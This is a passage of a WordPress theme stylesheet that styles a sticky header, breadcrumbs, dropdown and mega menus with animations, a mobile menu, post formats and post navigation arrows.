    transform: rotateX(-90deg); }

.header-sticked #site-navigation .menu-container > ul > li > a:before {
  content: "";
  height: 2px;
  position: absolute;
  left: 50px;
  right: 50px;
  top: 5px;
  display: block;
  opacity: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s; }

.header-sticked #site-navigation .menu-container > ul > li:hover > a:before {
  opacity: 1;
  left: 20px;
  right: 20px;
  top: 10px; }

.admin-bar #wrapper, .admin-bar #mobile-site-navigation {
  padding-top: 32px; }

.admin-bar #header-wrapper.header-sticked {
  position: fixed;
  top: 32px;
  -webkit-backface-visibility: hidden; }

@media (max-width: 782px) {
  .admin-bar #wrapper, .admin-bar #mobile-site-navigation {
    padding-top: 46px; }
  .admin-bar #header-wrapper.header-sticked {
    top: 46px; } }

/*
Page title
*/
.page-header {
  position: relative;
  text-align: left;
  padding: 30px 0px 0px 0px;
  -webkit-transition: padding 0.2s;
  transition: padding 0.2s;
  font-size: 16px;
  background-size: cover; }
  .page-header .row-inner {
    padding: 0 30px; }
  .page-header h1.page-title {
    font-size: 40px;
    margin: 0 0 5px 0;
    line-height: 1;
    color: #36353c;
    font-weight: 300;
    letter-spacing: normal; }
  .page-header p {
    margin: 0;
    font-weight: 400;
    display: inline-block; }

.breadcrumbs-path a {
  -webkit-transition: color 0.1s ease-in-out;
  transition: color 0.1s ease-in-out; }

.breadcrumbs-path .title-border {
  display: inline-block;
  margin: 10px 0; }

.breadcrumbs-separator {
  padding: 0 5px;
  font-size: 12px; }

.page-header.tl-bl {
  text-align: left; }
  .page-header.tl-bl .breadcrumbs-path p {
    float: left; }

.page-header.tc-bc {
  text-align: center; }

.page-header.tr-br {
  text-align: right; }
  .page-header.tr-br .breadcrumbs-path p {
    float: right; }

.page-header.tl-br {
  vertical-align: text-bottom; }
  .page-header.tl-br .page-title {
    float: left;
    line-height: 30px; }
  .page-header.tl-br .breadcrumbs-path {
    float: right;
    display: inline-block;
    line-height: 14px;
    margin-top: 16px; }

.page-header.tr-bl {
  vertical-align: text-bottom; }
  .page-header.tr-bl .page-title {
    float: right;
    display: inline-block;
    line-height: 30px; }
  .page-header.tr-bl .breadcrumbs-path {
    float: left;
    display: inline-block;
    line-height: 14px;
    margin-top: 16px; }

#title-slope {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100px;
  width: 100%;
  overflow: hidden; }
  #title-slope svg {
    -webkit-transition: transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out; }
  #title-slope path {
    fill: #fff;
    stroke-width: 0; }

.ts-left #title-slope svg {
  moz-transform-origin: left;
  -o-transform-origin: left;
  -ms-transform-origin: left;
  -webkit-transform-origin: left;
  transform-origin: left; }

.ts-right #title-slope svg {
  moz-transform-origin: right;
  -o-transform-origin: right;
  -ms-transform-origin: right;
  -webkit-transform-origin: right;
  transform-origin: right; }

/*---------------------------------------------------------------*/
/* 07. MENU
/*---------------------------------------------------------------*/
#site-navigation {
  float: right;
  margin-bottom: -10px; }
  #site-navigation a:not([href]) {
    cursor: default !important; }
  #site-navigation .menu-container {
    float: left; }
    #site-navigation .menu-container ul {
      padding: 0;
      margin: 0; }
    #site-navigation .menu-container ul li.new {
      position: relative; }
      #site-navigation .menu-container ul li.new:after {
        content: 'NEW';
        position: absolute;
        top: 10px;
        right: 10px;
        line-height: 22px;
        padding: 0 7px;
        border-radius: 2px;
        font-size: 10px;
        font-weight: 600;
        letter-spacing: .1em;
        color: #fff; }
    #site-navigation .menu-container > ul > li > ul > li > a {
      min-width: 180px; }
    #site-navigation .menu-container > ul > li:not(.megamenu) > ul > li > a:hover {
      color: #fff !important;
      opacity: 1; }
    #site-navigation .menu-container > ul > li > ul > li > ul > li > a:hover {
      color: #fff !important;
      opacity: 1; }
    #site-navigation .menu-container > ul > li:not(.megamenu) ul {
      right: auto;
      left: 0; }
    #site-navigation .menu-container ul li ul li.current-menu-item > a:hover {
      color: #fff !important; }
    #site-navigation .menu-container ul li {
      float: left;
      padding: 0;
      text-transform: uppercase;
      position: relative; }
      #site-navigation .menu-container ul li a {
        cursor: pointer;
        display: inline-block;
        color: #9ca8ae;
        font-size: 12px;
        line-height: 90px;
        padding: 0px 20px;
        position: relative;
        -webkit-transition: background 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.2s ease-in-out;
        transition: background 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      #site-navigation .menu-container ul li ul {
        position: absolute;
        top: 100%;
        margin: 0;
        right: 0;
        display: block;
        visibility: hidden;
        z-index: 9992;
        -webkit-backface-visibility: hidden; }
        #site-navigation .menu-container ul li ul li {
          display: block;
          float: none;
          margin: 0;
          padding: 0; }
          #site-navigation .menu-container ul li ul li a {
            letter-spacing: 0em;
            display: block;
            position: relative;
            background: none;
            border: none;
            width: 170px;
            padding: 12px 20px;
            margin: 0;
            line-height: 1.7;
            font-size: 11px;
            font-weight: 500;
            -webkit-transition: background 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.2s ease-in-out;
            transition: background 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.2s ease-in-out; }
          #site-navigation .menu-container ul li ul li ul {
            margin: -3px 0 0 0;
            top: 0px;
            left: 210px; }
            #site-navigation .menu-container ul li ul li ul:before, #site-navigation .menu-container ul li ul li ul:after {
              display: none; }
            #site-navigation .menu-container ul li ul li ul li a {
              padding-right: 20px; }
        #site-navigation .menu-container ul li ul li.current-menu-item > a,
        #site-navigation .menu-container ul li ul li.current_page_parent > a {
          background: rgba(255, 255, 255, 0.1);
          opacity: 1; }
      #site-navigation .menu-container ul li:hover > ul {
        visibility: visible; }
  #site-navigation .header-buttons {
    display: inline-block;
    float: right; }
  #site-navigation .search_button, #site-navigation .header_cart_link {
    position: relative;
    background: none;
    font-size: 15px;
    font-weight: normal;
    padding: 0;
    line-height: 90px;
    text-align: center;
    width: 35px;
    border: none;
    box-shadow: none;
    outline: none; }
    #site-navigation .search_button i, #site-navigation .header_cart_link i {
      -webkit-transition: color 0.2s ease-in-out;
      transition: color 0.2s ease-in-out; }
  #site-navigation .header_cart_link {
    display: block;
    position: relative;
    width: 100%;
    font-size: 17px;
    overflow: visible;
    margin-left: 0px;
    padding: 0;
    text-align: center; }
    #site-navigation .header_cart_link i {
      padding-bottom: 1px;
      width: 15px;
      -webkit-transition: color 0.2s ease-in-out;
      transition: color 0.2s ease-in-out; }
    #site-navigation .header_cart_link .cart_product_count {
      color: #fff;
      font-size: 10px;
      font-weight: 600;
      position: absolute;
      top: 50%;
      right: 0px;
      margin-top: -18px;
      display: block;
      text-align: center;
      height: 16px;
      line-height: 16px;
      padding: 0 5px;
      overflow: visible;
      -webkit-border-radius: 16px;
      -moz-border-radius: 16px;
      border-radius: 16px; }

/*
Predefined header menu styles
*/
#site-header.menu-light #header-wrapper {
  background-color: #fff; }

#site-header.menu-light #site-logo {
  margin-top: 0px; }
  #site-header.menu-light #site-logo .site-title a {
    color: #36353c; }

#site-header.menu-light #site-navigation .menu-container ul li a {
  color: #36353c; }

#site-header.menu-light #site-navigation .search_button, #site-header.menu-light #site-navigation .header_cart_link {
  color: #36353c; }

#site-header.menu-light #site-navigation .header_cart_link {
  color: #36353c; }
  #site-header.menu-light #site-navigation .header_cart_link .cart_product_count {
    color: #fff; }

#site-header.menu-light .toggle-mobile-menu .line {
  background-color: #262628; }

#site-header.menu-dark #header-wrapper {
  background-color: #262628; }

#site-header.menu-dark #site-logo {
  margin-top: 0px; }
  #site-header.menu-dark #site-logo .site-title a {
    color: #fff; }

#site-header.menu-dark #site-navigation .menu-container ul li a {
  color: #fff; }

#site-header.menu-dark #site-navigation .search_button, #site-header.menu-dark #site-navigation .header_cart_link {
  color: #fff; }

#site-header.menu-dark #site-navigation .header_cart_link {
  color: #fff; }
  #site-header.menu-dark #site-navigation .header_cart_link .cart_product_count {
    color: #fff; }

#site-header.menu-dark .toggle-mobile-menu .line {
  background-color: #fff; }

#site-header.sticked-menu-light #header-wrapper {
  background-color: #fff; }

#site-header.sticked-menu-light #site-logo {
  margin-top: 0px; }
  #site-header.sticked-menu-light #site-logo .site-title a {
    color: #36353c; }

#site-header.sticked-menu-light #site-navigation .menu-container ul li a {
  color: #36353c; }

#site-header.sticked-menu-light #site-navigation .search_button, #site-header.sticked-menu-light #site-navigation .header_cart_link {
  color: #36353c; }

#site-header.sticked-menu-light #site-navigation .header_cart_link {
  color: #36353c; }
  #site-header.sticked-menu-light #site-navigation .header_cart_link .cart_product_count {
    color: #fff; }

#site-header.sticked-menu-light .toggle-mobile-menu .line {
  background-color: #262628; }

#site-header.sticked-menu-dark #site-logo {
  margin-top: 0px; }
  #site-header.sticked-menu-dark #site-logo .site-title a {
    color: #fff; }

#site-header.sticked-menu-dark #header-wrapper {
  background-color: #262628; }

#site-header.sticked-menu-dark #site-navigation .menu-container ul li a {
  color: #fff; }

#site-header.sticked-menu-dark #site-navigation .search_button, #site-header.sticked-menu-dark #site-navigation .header_cart_link {
  color: #fff; }

#site-header.sticked-menu-dark #site-navigation .header_cart_link {
  color: #fff; }
  #site-header.sticked-menu-dark #site-navigation .header_cart_link .cart_product_count {
    color: #fff; }

#site-header.sticked-menu-dark .toggle-mobile-menu .line {
  background-color: #fff; }

#site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li {
  border-right: 1px solid #ededed; }

#site-header.submenu-light #site-navigation .menu-container > ul > li > ul {
  background-color: #fff; }
  #site-header.submenu-light #site-navigation .menu-container > ul > li > ul li a {
    color: #9ca8ae; }
  #site-header.submenu-light #site-navigation .menu-container > ul > li > ul li.current-menu-item > a,
  #site-header.submenu-light #site-navigation .menu-container > ul > li > ul li.current_page_parent > a {
    font-weight: 700; }

#site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li > a {
  color: #36353c; }

#site-header.submenu-dark #site-navigation .menu-container {
  letter-spacing: .1em; }
  #site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li {
    border-right: 1px solid rgba(255, 255, 255, 0.1); }
  #site-header.submenu-dark #site-navigation .menu-container > ul > li > ul {
    background-color: #11151c; }
    #site-header.submenu-dark #site-navigation .menu-container > ul > li > ul li a {
      color: #7e828b; }
    #site-header.submenu-dark #site-navigation .menu-container > ul > li > ul li.current-menu-item > a,
    #site-header.submenu-dark #site-navigation .menu-container > ul > li > ul li.current_page_parent > a {
      font-weight: 700; }
  #site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li > a {
    color: #fff; }

#site-header.header-bold #site-navigation .menu-container > ul > li > a {
  font-weight: 700;
  font-size: 11px;
  letter-spacing: .1em; }

#site-header.header-bold #site-navigation .menu-container > ul > li > ul > li a {
  font-weight: 600; }

#site-header.header-bold #site-navigation .menu-container > ul > li.megamenu > ul > li > a {
  font-weight: 800; }

#site-header.header-thin #site-navigation .menu-container > ul > li > a {
  font-size: 12px;
  letter-spacing: .1em;
  font-weight: 400; }

#site-header.header-thin #site-navigation .menu-container > ul > li > ul > li a {
  font-weight: 400; }

#site-header.header-thin #site-navigation .menu-container > ul > li.megamenu > ul > li > a {
  font-weight: 600; }

#site-header .menu-container > .menu > li .sub-menu {
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3); }

#site-header .menu-container > .menu > li.megamenu li .sub-menu {
  box-shadow: none; }

/*
3 level menu
*/
#site-header #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li {
  background-color: inherit; }
  #site-header #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li > .sub-menu {
    position: absolute;
    top: 6px;
    left: 100%;
    background-color: inherit;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    transition-duration: 0; }
  #site-header #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li:hover > .sub-menu,
  #site-header #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li.mhover > .sub-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
    transition-delay: 0s;
    -webkit-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out, visibility 0s;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out, visibility 0s; }
  #site-header #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li.menu-item-has-children > a:after {
    content: "\f105";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    right: 10px;
    line-height: 42px;
    font-size: 12px;
    color: inherit; }
  #site-header #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li.current-menu-ancestor > a:hover {
    color: #fff !important; }

/*
Submenu animation
*/
#site-navigation .menu-container > ul > li.megamenu > .sub-menu {
  right: 0; }

#site-navigation.fade-in .menu-container > ul > li > .sub-menu,
#site-navigation.fade-in .header_cart_wrapper .header_cart_widget {
  position: absolute;
  top: 100%;
  visibility: hidden;
  opacity: 0;
  transition-duration: 0; }

#site-navigation.fade-in .menu-container > ul > li:hover > .sub-menu,
#site-navigation.fade-in .menu-container > ul > li.mhover > .sub-menu,
#site-navigation.fade-in .header_cart_wrapper:hover .header_cart_widget {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
  -webkit-transition: opacity 0.3s ease-in-out, visibility 0s;
  transition: opacity 0.3s ease-in-out, visibility 0s; }

#site-navigation.from-top .menu-container > ul > li > .sub-menu,
#site-navigation.from-top .header_cart_wrapper .header_cart_widget {
  position: absolute;
  top: 80%;
  visibility: hidden;
  opacity: 0;
  transition-duration: 0; }

#site-navigation.from-top .menu-container > ul > li:hover > .sub-menu,
#site-navigation.from-top .menu-container > ul > li.mhover > .sub-menu,
#site-navigation.from-top .header_cart_wrapper:hover .header_cart_widget {
  top: 100%;
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
  -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s;
  transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s; }

#site-navigation.from-bottom .menu-container > ul > li > .sub-menu,
#site-navigation.from-bottom .header_cart_wrapper .header_cart_widget {
  position: absolute;
  top: 120%;
  visibility: hidden;
  opacity: 0;
  transition-duration: 0; }

#site-navigation.from-bottom .menu-container > ul > li:hover > .sub-menu,
#site-navigation.from-bottom .menu-container > ul > li.mhover > .sub-menu,
#site-navigation.from-bottom .header_cart_wrapper:hover .header_cart_widget {
  top: 100%;
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
  -webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s;
  transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s; }

#site-navigation.scale .menu-container > ul > li > .sub-menu,
#site-navigation.scale .header_cart_wrapper .header_cart_widget {
  position: absolute;
  top: 100%;
  visibility: hidden;
  opacity: 0;
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  transition-duration: 0; }

#site-navigation.scale .menu-container > ul > li:hover > .sub-menu,
#site-navigation.scale .menu-container > ul > li.mhover > .sub-menu,
#site-navigation.scale .header_cart_wrapper:hover .header_cart_widget {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s; }

#site-navigation.slide .menu-container > ul > li {
  -webkit-transition: transform 0.3s ease-in-out, visibility 0s;
  transition: transform 0.3s ease-in-out, visibility 0s; }

#site-navigation.slide .menu-container > ul > li > .sub-menu,
#site-navigation.slide .header_cart_wrapper .header_cart_widget {
  position: absolute;
  top: 100%;
  visibility: hidden;
  opacity: 0;
  overflow-y: hidden;
  transform-origin: center top;
  transform: rotateX(-90deg);
  transition-duration: 0; }

#site-navigation.slide .menu-container > ul > li:hover > .sub-menu,
#site-navigation.slide .menu-container > ul > li.mhover > .sub-menu,
#site-navigation.slide .header_cart_wrapper:hover .header_cart_widget {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
  transform: rotateX(0deg);
  -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, visibility 0s; }

#site-navigation ul li.megamenu {
  position: static; }
  #site-navigation ul li.megamenu > ul {
    width: 100%;
    max-width: 1000px;
    display: table;
    padding: 20px 0;
    float: right;
    cursor: default; }
    #site-navigation ul li.megamenu > ul > li {
      padding: 0; }
      #site-navigation ul li.megamenu > ul > li:last-child {
        border-right: none !important; }

#site-navigation ul li.megamenu > ul > li {
  width: 25%;
  display: table-cell;
  float: none;
  padding: 0;
  cursor: default; }
  #site-navigation ul li.megamenu > ul > li.hide-title > a {
    display: none; }
  #site-navigation ul li.megamenu > ul > li > a {
    width: auto;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 16px;
    padding: 5px 20px 15px;
    opacity: 1; }

#site-header #site-navigation ul > li.megamenu > ul > li > a:hover {
  background: none; }

#site-navigation ul li.megamenu ul li ul {
  position: relative;
  border-top: none;
  left: 0px;
  cursor: default; }

#site-navigation ul li.megamenu:hover ul li ul {
  visibility: visible; }

#site-navigation ul li.megamenu ul li ul li a {
  padding: 14px 20px;
  line-height: 1;
  width: auto; }

/* Mega menu columns */
#site-navigation ul li.megamenu.columns-2 > ul > li {
  width: 50%; }

#site-navigation ul li.megamenu.columns-3 > ul > li {
  width: 33.3333%; }

#site-navigation ul li.megamenu.columns-4 > ul > li {
  width: 25%; }

#site-navigation ul li.megamenu.columns-5 > ul > li {
  width: 20%; }

#site-navigation ul li.megamenu.columns-6 > ul > li {
  width: 16.6666%; }

/* Mobile menu */
.toggle-mobile-menu {
  display: none;
  position: absolute;
  width: 24px;
  height: 28px;
  line-height: 1;
  top: 50%;
  right: 30px;
  margin-top: -14px; }
  .toggle-mobile-menu i {
    color: #fff;
    font-size: 28px; }
  .toggle-mobile-menu .line {
    height: 2px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    background-color: #fff; }
  .toggle-mobile-menu .top {
    -moz-transform: translate(0, -8px);
    -o-transform: translate(0, -8px);
    -ms-transform: translate(0, -8px);
    -webkit-transform: translate(0, -8px);
    transform: translate(0, -8px); }
  .toggle-mobile-menu .middle {
    -moz-transform: translate(0, -1px);
    -o-transform: translate(0, -1px);
    -ms-transform: translate(0, -1px);
    -webkit-transform: translate(0, -1px);
    transform: translate(0, -1px); }
  .toggle-mobile-menu .bottom {
    -moz-transform: translate(0, 6px);
    -o-transform: translate(0, 6px);
    -ms-transform: translate(0, 6px);
    -webkit-transform: translate(0, 6px);
    transform: translate(0, 6px); }

.menu-light .toggle-mobile-menu i,
.sticked-menu-light .toggle-mobile-menu i {
  color: #262628; }

#mobile-site-navigation.mm-menu.mm-current {
  display: block; }

.mm-menu {
  background-color: #fff;
  color: #7e828b;
  font-size: 12px; }
  .mm-menu .mm-header {
    background-color: #222224;
    color: #fff;
    border: none;
    font-weight: 800;
    letter-spacing: .2em;
    height: 100px;
    text-align: left;
    padding: 40px 25px 0 !important; }
    .mm-menu .mm-header .mm-prev {
      top: auto !important;
      bottom: 0 !important;
      right: 0 !important;
      left: auto !important;
      height: 60px;
      text-align: center;
      padding: 0 !important; }
      .mm-menu .mm-header .mm-prev:before {
        content: "\f104";
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        font-size: 21px;
        display: block;
        line-height: 60px;
        text-align: center;
        position: relative !important;
        left: 0 !important;
        width: 100%; }
  .mm-menu .mm-list {
    padding-top: 120px !important; }
    .mm-menu .mm-list > li {
      -webkit-transition: background-color 0.2s ease-in-out;
      transition: background-color 0.2s ease-in-out; }
      .mm-menu .mm-list > li.mm-selected a {
        background-color: transparent !important; }
      .mm-menu .mm-list > li:after {
        display: none !important; }
      .mm-menu .mm-list > li:hover {
        background-color: rgba(0, 0, 0, 0.05); }
      .mm-menu .mm-list > li > a {
        font-size: 14px;
        font-weight: 400;
        padding-left: 25px; }
        .mm-menu .mm-list > li > a:before {
          display: none; }

/*-----------------------------------------------------------------
	08.	CONTENT
-------------------------------------------------------------------*/
/* All posts */
blockquote {
  margin-left: 20px;
  padding-left: 20px;
  border-left: 2px solid; }
  blockquote p {
    font-style: italic;
    font-size: 16px; }

article.post-entry {
  padding: 30px;
  margin-bottom: 30px; }
  article.post-entry .entry-title {
    letter-spacing: normal; }
    article.post-entry .entry-title a {
      -webkit-transition: color 0.2s ease-in-out;
      transition: color 0.2s ease-in-out; }
  article.post-entry .entry-summary, article.post-entry .entry-content {
    font-size: 14px;
    line-height: 2; }

article.post-entry.format-quote,
article.post-entry.format-link,
article.post-entry.format-status {
  margin-bottom: 30px; }

.single-post article.post-entry {
  margin-bottom: 70px; }

body:not(.single-format-standard) .single-post article .entry-content {
  margin-top: 25px; }

/* Post navigation */
.post-navigation {
  clear: both; }
  .post-navigation a {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #9ca8ae;
    display: inline-block;
    padding: 5px 15px;
    margin-right: 5px;
    float: right;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
    .post-navigation a:first-child {
      float: left; }
    .post-navigation a:hover {
      color: #fff; }

.blog-tiled .post-navigation {
  padding: 0 30px; }
  .blog-tiled .post-navigation a {
    border-radius: 0;
    border: 1px solid #ededed; }

.blog-tilt .post-navigation {
  margin-top: 100px; }

/* More tag - Read more link */
.more-link {
  display: inline-block;
  margin-top: 21px;
  font-size: 14px; }

/* Password protected post */
.post-password-form {
  margin-top: 30px;
  margin-bottom: 30px; }

.post-password-form label input {
  margin-left: 10px;
  margin-right: 10px; }

.post-password-form input[type="submit"] {
  line-height: 10px;
  padding: 17px 45px; }

/* Quote + Link + Status format */
article.format-quote .quoute-text:after,
article.format-link .link-text:after,
article.format-status .status-text:after {
  font-family: FontAwesome;
  content: "";
  font-size: 19px;
  position: absolute;
  bottom: 10px;
  right: 20px; }

article.format-link .link-text .entry-title,
article.format-status .status-text .entry-title {
  margin-bottom: 15px; }

article.format-quote .quoute-text .entry-title {
  margin-bottom: 10px;
  text-transform: none;
  font-weight: 400; }

article.format-quote .quoute-text,
article.format-link .link-text,
article.format-status .status-text {
  border: 1px solid #ededed;
  background: #f9f9f9;
  margin-bottom: 10px;
  position: relative;
  border-radius: 4px; }

article.format-quote .quoute-text span,
article.format-link .link-text span,
article.format-status .status-text span {
  font-size: 14px; }

article.format-quote .quoute-text span:before {
  content: "\2014";
  padding-right: 5px; }

article.format-quote blockquote {
  border: none;
  background: none;
  margin: 0px;
  padding: 0px; }
  article.format-quote blockquote a:last-child {
    font-size: 15px; }

article.format-quote blockquote:after,
article.format-quote blockquote cite:before {
  display: none; }

/* Chat format */
article.format-chat p {
  padding: 10px 10px 10px 40px;
  margin: 0px;
  background: #f4f4f3; }
  article.format-chat p:before {
    font-family: FontAwesome;
    content: "\f075";
    display: inline-block;
    width: 20px;
    margin-left: -27px;
    margin-right: 8px;
    font-size: 16px;
    line-height: 10px;
    vertical-align: -1px;
    color: #9ca8ae; }

article.format-chat p:nth-child(odd) {
  background: transparent; }
  article.format-chat p:nth-child(odd):before {
    font-family: FontAwesome;
    content: "\f0e5"; }

article.format-status .status-text span {
  display: block;
  margin-bottom: 18px; }

/* Audio format */
.wp-audio-shortcode {
  max-width: 100%; }

/* Video format */
.wp-video-shortcode {
  max-width: 100%; }

article.format-video .post-preview {
  margin-left: -3px;
  margin-right: -3px; }
  article.format-video .post-preview .post-video-wrapper {
    padding-top: 56%;
    position: relative; }
    article.format-video .post-preview .post-video-wrapper > div {
      padding-top: 0 !important;
      position: static; }
    article.format-video .post-preview .post-video-wrapper iframe {
      width: 100%;
      height: 100%;
      display: block;
      position: absolute;
      margin: 0;
      top: 0;
      left: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }

/* Image format */
article.format-image .post-preview img {
  min-width: 100%; }

article.format-image .post-preview a {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 4px; }
  article.format-image .post-preview a:after {
    font-family: FontAwesome;
    content: "\f14c";
    width: 80px;
    height: 80px;
    line-height: 83px;
    text-align: center;
    font-size: 33px;
    background: #000;
    background: rgba(0, 0, 0, 0.75);
    color: #fff;
    position: absolute;
    display: block;
    bottom: 0%;
    left: 0%;
    border-radius: 0px 0px 0px 4px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s; }

article.format-image .post-preview a.local-image:after {
  content: "\f0c1"; }

.single-post article.format-image .post-preview a {
  max-height: none; }

/* Gallery format */
article.format-gallery .flex-direction-nav a.flex-next, article.format-gallery .flex-direction-nav a.flex-prev {
  display: none; }

article.format-gallery .flexslider {
  border: none;
  box-shadow: none;
  margin-bottom: 0px;
  overflow: hidden;
  border-radius: 4px; }
  article.format-gallery .flexslider img {
    border-radius: 0px; }
  article.format-gallery .flexslider .flex-control-nav {
    bottom: 5px; }
  article.format-gallery .flexslider .flex-control-paging li a {
    box-sizing: content-box;
    background: none;
    border: 1px solid #fff;
    width: 7px;
    height: 7px;
    border-radius: 7px;
    box-shadow: none; }
    article.format-gallery .flexslider .flex-control-paging li a:hover {
      background: none; }
    article.format-gallery .flexslider .flex-control-paging li a.flex-active {
      background: #fff; }

/* Next and previous links */
.post-arrows {
  position: fixed;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 100;
  height: 0; }
  .post-arrows .button-wrapper-left,
  .post-arrows .button-wrapper-right {
    position: relative;
    cursor: pointer;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
  .post-arrows .previous_post_link,
  .post-arrows .next_post_link {
    display: table;
    position: absolute;
    top: 0;
    height: 100px;
    table-layout: fixed;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
  .post-arrows .previous_post_link a,
  .post-arrows .next_post_link a {
    color: #fff;
    padding: 15px;
    font-size: 12px;
    white-space: nowrap; }
  .post-arrows .button-wrapper-left {
    float: left;
    perspective: 1000px;
    -webkit-perspective-origin: 100% 50%;
    perspective-origin: 100% 50%;
    opacity: .1; }
    .post-arrows .button-wrapper-left i {
      width: 40px;
      line-height: 100px;
      background-color: #262628;
      text-align: center;
      display: inline-block;
      height: 100px;
      color: #fff;
      font-size: 24px; }
    .post-arrows .button-wrapper-left .previous_post_link {
      height: 100px;
      position: absolute;
      left: 100%;
      transform-origin: left center;
      transform: rotateY(90deg); }
      .post-arrows .button-wrapper-left .previous_post_link a {
        display: table-cell;
        vertical-align: middle;
        font-weight: 600;
        line-height: 20px;
        text-transform: uppercase;
        text-align: left;
        background-color: #262628; }
    .post-arrows .button-wrapper-left:hover {
      -moz-transform: translate(-40px, 0);
      -o-transform: translate(-40px, 0);
      -ms-transform: translate(-40px, 0);
      -webkit-transform: translate(-40px, 0);
      transform: translate(-40px, 0);
      opacity: 1; }
      .post-arrows .button-wrapper-left:hover .previous_post_link {
        transform: rotateY(0deg); }
  .post-arrows .button-wrapper-right {
    float: right;
    perspective: 1000px;
    -webkit-perspective-origin: 0% 50%;
    perspective-origin: 0% 50%;
    opacity: .1; }
    .post-arrows .button-wrapper-right i {
      width: 40px;
      line-height: 100px;
      text-align: center;
      display: inline-block;
      background-color: #262628;
      height: 100px;
      color: #fff;
      font-size: 24px; }
    .post-arrows .button-wrapper-right .next_post_link {
      display: table;
      position: absolute;
      top: 0;
      height: 100px;
      right: 100%;
      table-layout: fixed;
      transform-origin: right center;
      transform: rotateY(-90deg); }
      .post-arrows .button-wrapper-right .next_post_link a {
        display: table-cell;
        vertical-align: middle;
        font-weight: 600;
        line-height: 20px;
        text-transform: uppercase;
        text-align: right;
        background-color: #262628; }
    .post-arrows .button-wrapper-right:hover {
      -moz-transform: translate(40px, 0);
      -o-transform: translate(40px, 0);
      -ms-transform: translate(40px, 0);
      -webkit-transform: translate(40px, 0);
      transform: translate(40px, 0);
      opacity: 1; }
      .post-arrows .button-wrapper-right:hover .next_post_link {
        transform: rotateY(0deg); }

/* Meta */
article.post-entry .entry-meta {
  margin-bottom: 20px;
  font-size: 14px; }
  article.post-entry .entry-meta span:after {
    content: "|";
    display: inline-block;
    padding: 0 5px; }
  article.post-entry .entry-meta span:last-child:after {
    display: none; }

.entry-meta-footer {
  margin-top: 20px;
  color: #96a5ae;
  font-size: 13px;
  clear: both; }
  .entry-meta-footer a {
    color: #96a5ae; }
  .entry-meta-footer span:after {
    content: "|";
    display: inline-block;
    padding: 0 5px; }
  .entry-meta-footer span:last-child:after {
    display: none; }

.tag-links {
  margin-top: 30px;
  margin-bottom: 5px; }
  .tag-links:before {
    content: "\e055";
    font-family: 'Simple-Line-Icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    width: 25px;
    margin-left: 1px;
    font-size: 16px;
    vertical-align: -2px; }
  .tag-links span {
    display: inline-block;
    margin-right: 5px;
    line-height: 1; }
    .tag-links span a {
      -webkit-transition: color 0.1s ease-in-out;
      transition: color 0.1s ease-in-out;
      color: #7e828b; }
    .tag-links span:after {
      content: ",";
      margin-left: 2px;
      padding: 0px; }
    .tag-links span:last-child:after {
      content: "";
      margin-left: 0px; }

/* Page links */
.page-links {
  clear: both;
  font-size: 12px;
